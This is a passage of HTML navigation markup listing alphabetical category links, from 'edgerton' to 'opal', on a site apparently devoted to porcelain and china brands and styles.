</li>
	<li class="cat-item cat-item-3105"><a href="https://porcelainchinagold.com/category/edgerton/" >edgerton</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://porcelainchinagold.com/category/edgewood/" >edgewood</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://porcelainchinagold.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://porcelainchinagold.com/category/ekco/" >ekco</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://porcelainchinagold.com/category/elegancy/" >elegancy</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://porcelainchinagold.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://porcelainchinagold.com/category/eleven/" >eleven</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://porcelainchinagold.com/category/embassy/" >embassy</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://porcelainchinagold.com/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://porcelainchinagold.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://porcelainchinagold.com/category/encrusted/" >encrusted</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://porcelainchinagold.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://porcelainchinagold.com/category/engsub/" >engsub</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://porcelainchinagold.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://porcelainchinagold.com/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://porcelainchinagold.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://porcelainchinagold.com/category/evergrande/" >evergrande</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://porcelainchinagold.com/category/evesham/" >evesham</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://porcelainchinagold.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://porcelainchinagold.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://porcelainchinagold.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://porcelainchinagold.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://porcelainchinagold.com/category/extreemly/" >extreemly</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://porcelainchinagold.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://porcelainchinagold.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://porcelainchinagold.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://porcelainchinagold.com/category/fairbanks/" >fairbanks</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://porcelainchinagold.com/category/famille/" >famille</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://porcelainchinagold.com/category/fanconia/" >fanconia</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://porcelainchinagold.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://porcelainchinagold.com/category/fanquare/" >fanquare</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://porcelainchinagold.com/category/farberware/" >farberware</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://porcelainchinagold.com/category/femora/" >femora</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://porcelainchinagold.com/category/fenn/" >fenn</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://porcelainchinagold.com/category/fieldhaviland/" >fieldhaviland</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://porcelainchinagold.com/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://porcelainchinagold.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://porcelainchinagold.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://porcelainchinagold.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://porcelainchinagold.com/category/fitz/" >fitz</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://porcelainchinagold.com/category/fitzhugh/" >fitzhugh</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://porcelainchinagold.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://porcelainchinagold.com/category/fleur/" >fleur</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://porcelainchinagold.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://porcelainchinagold.com/category/flintridge/" >flintridge</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://porcelainchinagold.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://porcelainchinagold.com/category/florentine/" >florentine</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://porcelainchinagold.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://porcelainchinagold.com/category/footed/" >footed</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://porcelainchinagold.com/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://porcelainchinagold.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://porcelainchinagold.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://porcelainchinagold.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://porcelainchinagold.com/category/franciscan/" >franciscan</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://porcelainchinagold.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://porcelainchinagold.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://porcelainchinagold.com/category/fukagawa/" >fukagawa</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://porcelainchinagold.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://porcelainchinagold.com/category/furstenberg/" >furstenberg</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://porcelainchinagold.com/category/furstenburg/" >fürstenburg</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://porcelainchinagold.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://porcelainchinagold.com/category/g7324/" >g7324</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://porcelainchinagold.com/category/g8338/" >g8338</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://porcelainchinagold.com/category/gaiwan/" >gaiwan</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://porcelainchinagold.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://porcelainchinagold.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://porcelainchinagold.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://porcelainchinagold.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://porcelainchinagold.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://porcelainchinagold.com/category/gerard/" >gerard</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://porcelainchinagold.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://porcelainchinagold.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://porcelainchinagold.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://porcelainchinagold.com/category/gijade/" >gijade</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://porcelainchinagold.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://porcelainchinagold.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://porcelainchinagold.com/category/glazed/" >glazed</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://porcelainchinagold.com/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://porcelainchinagold.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://porcelainchinagold.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://porcelainchinagold.com/category/golde/" >golde</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://porcelainchinagold.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://porcelainchinagold.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://porcelainchinagold.com/category/goooooold/" >goooooold</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://porcelainchinagold.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://porcelainchinagold.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://porcelainchinagold.com/category/gotha/" >gotha</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://porcelainchinagold.com/category/graces/" >graces</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://porcelainchinagold.com/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://porcelainchinagold.com/category/grainger/" >grainger</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://porcelainchinagold.com/category/grandeur/" >grandeur</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://porcelainchinagold.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://porcelainchinagold.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://porcelainchinagold.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://porcelainchinagold.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://porcelainchinagold.com/category/greenwood/" >greenwood</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://porcelainchinagold.com/category/grosvenor/" >grosvenor</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://porcelainchinagold.com/category/guerin/" >guerin</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://porcelainchinagold.com/category/h1953/" >h1953</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://porcelainchinagold.com/category/h4295/" >h4295</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://porcelainchinagold.com/category/h5079/" >h5079</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://porcelainchinagold.com/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://porcelainchinagold.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://porcelainchinagold.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://porcelainchinagold.com/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://porcelainchinagold.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://porcelainchinagold.com/category/hanovia/" >hanovia</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://porcelainchinagold.com/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://porcelainchinagold.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://porcelainchinagold.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://porcelainchinagold.com/category/haviland/" >haviland</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://porcelainchinagold.com/category/heatherley/" >heatherley</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://porcelainchinagold.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://porcelainchinagold.com/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://porcelainchinagold.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://porcelainchinagold.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://porcelainchinagold.com/category/herend/" >herend</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://porcelainchinagold.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://porcelainchinagold.com/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://porcelainchinagold.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://porcelainchinagold.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://porcelainchinagold.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://porcelainchinagold.com/category/homary/" >homary</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://porcelainchinagold.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://porcelainchinagold.com/category/hostess/" >hostess</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://porcelainchinagold.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://porcelainchinagold.com/category/hutchenreuther/" >hutchenreuther</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://porcelainchinagold.com/category/hutschenreuther/" >hutschenreuther</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://porcelainchinagold.com/category/hypnotic/" >hypnotic</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://porcelainchinagold.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://porcelainchinagold.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://porcelainchinagold.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://porcelainchinagold.com/category/imari/" >imari</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://porcelainchinagold.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://porcelainchinagold.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://porcelainchinagold.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://porcelainchinagold.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://porcelainchinagold.com/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://porcelainchinagold.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://porcelainchinagold.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://porcelainchinagold.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://porcelainchinagold.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://porcelainchinagold.com/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://porcelainchinagold.com/category/jaeger/" >jaeger</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://porcelainchinagold.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://porcelainchinagold.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://porcelainchinagold.com/category/jaune/" >jaune</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://porcelainchinagold.com/category/jean-louis/" >jean-louis</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://porcelainchinagold.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://porcelainchinagold.com/category/jian/" >jian</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://porcelainchinagold.com/category/jobs/" >jobs</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://porcelainchinagold.com/category/johann/" >johann</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://porcelainchinagold.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://porcelainchinagold.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://porcelainchinagold.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://porcelainchinagold.com/category/kahla/" >kahla</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://porcelainchinagold.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://porcelainchinagold.com/category/karaca/" >karaca</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://porcelainchinagold.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://porcelainchinagold.com/category/karlsbad/" >karlsbad</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://porcelainchinagold.com/category/karlsbader/" >karlsbader</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://porcelainchinagold.com/category/karolina/" >karolina</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://porcelainchinagold.com/category/karosa/" >karosa</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://porcelainchinagold.com/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://porcelainchinagold.com/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://porcelainchinagold.com/category/kayson/" >kayson</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://porcelainchinagold.com/category/kaysons/" >kaysons</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://porcelainchinagold.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://porcelainchinagold.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://porcelainchinagold.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://porcelainchinagold.com/category/kinjo/" >kinjo</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://porcelainchinagold.com/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://porcelainchinagold.com/category/kirklands/" >kirklands</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://porcelainchinagold.com/category/konigl/" >konigl</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://porcelainchinagold.com/category/krautheim/" >krautheim</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://porcelainchinagold.com/category/kremlin/" >kremlin</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://porcelainchinagold.com/category/krister/" >krister</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://porcelainchinagold.com/category/kronestee/" >kronestee</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://porcelainchinagold.com/category/kronester/" >kronester</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://porcelainchinagold.com/category/kuanyin/" >kuanyin</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://porcelainchinagold.com/category/kudo/" >kudo</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://porcelainchinagold.com/category/kutani/" >kutani</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://porcelainchinagold.com/category/lamm/" >lamm</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://porcelainchinagold.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://porcelainchinagold.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://porcelainchinagold.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://porcelainchinagold.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://porcelainchinagold.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://porcelainchinagold.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://porcelainchinagold.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://porcelainchinagold.com/category/lefton/" >lefton</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://porcelainchinagold.com/category/legle/" >legle</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://porcelainchinagold.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://porcelainchinagold.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://porcelainchinagold.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://porcelainchinagold.com/category/lerosey/" >lerosey</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://porcelainchinagold.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://porcelainchinagold.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://porcelainchinagold.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://porcelainchinagold.com/category/lightening/" >lightening</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://porcelainchinagold.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://porcelainchinagold.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://porcelainchinagold.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://porcelainchinagold.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://porcelainchinagold.com/category/lomonosov/" >lomonosov</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://porcelainchinagold.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://porcelainchinagold.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://porcelainchinagold.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://porcelainchinagold.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://porcelainchinagold.com/category/lowestoft/" >lowestoft</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://porcelainchinagold.com/category/ludwigsburg/" >ludwigsburg</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://porcelainchinagold.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://porcelainchinagold.com/category/luster/" >luster</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://porcelainchinagold.com/category/lusters/" >lusters</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://porcelainchinagold.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://porcelainchinagold.com/category/luxehabitat/" >luxehabitat</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://porcelainchinagold.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://porcelainchinagold.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://porcelainchinagold.com/category/lynns/" >lynns</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://porcelainchinagold.com/category/macys/" >macy&#039;s</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://porcelainchinagold.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://porcelainchinagold.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://porcelainchinagold.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://porcelainchinagold.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://porcelainchinagold.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://porcelainchinagold.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://porcelainchinagold.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://porcelainchinagold.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://porcelainchinagold.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://porcelainchinagold.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://porcelainchinagold.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://porcelainchinagold.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://porcelainchinagold.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://porcelainchinagold.com/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://porcelainchinagold.com/category/medicom/" >medicom</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://porcelainchinagold.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://porcelainchinagold.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://porcelainchinagold.com/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://porcelainchinagold.com/category/meito/" >meito</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://porcelainchinagold.com/category/mend/" >mend</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://porcelainchinagold.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://porcelainchinagold.com/category/mieux/" >mieux</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://porcelainchinagold.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://porcelainchinagold.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://porcelainchinagold.com/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://porcelainchinagold.com/category/mingqing/" >mingqing</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://porcelainchinagold.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://porcelainchinagold.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://porcelainchinagold.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://porcelainchinagold.com/category/mitterteich/" >mitterteich</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://porcelainchinagold.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://porcelainchinagold.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://porcelainchinagold.com/category/momoyama/" >momoyama</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://porcelainchinagold.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://porcelainchinagold.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://porcelainchinagold.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://porcelainchinagold.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://porcelainchinagold.com/category/moriarty/" >moriarty</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://porcelainchinagold.com/category/moritz/" >moritz</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://porcelainchinagold.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://porcelainchinagold.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://porcelainchinagold.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://porcelainchinagold.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://porcelainchinagold.com/category/muirfield/" >muirfield</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://porcelainchinagold.com/category/multisub/" >multisub</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://porcelainchinagold.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://porcelainchinagold.com/category/myth/" >myth</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://porcelainchinagold.com/category/napkin/" >napkin</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://porcelainchinagold.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://porcelainchinagold.com/category/narumi/" >narumi</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://porcelainchinagold.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://porcelainchinagold.com/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://porcelainchinagold.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://porcelainchinagold.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://porcelainchinagold.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://porcelainchinagold.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://porcelainchinagold.com/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://porcelainchinagold.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://porcelainchinagold.com/category/noritakechandon/" >noritake&#039;chandon&#039;</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://porcelainchinagold.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://porcelainchinagold.com/category/owell/" >o&#039;well</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://porcelainchinagold.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://porcelainchinagold.com/category/okura/" >okura</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://porcelainchinagold.com/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://porcelainchinagold.com/category/opal/" >opal</a>
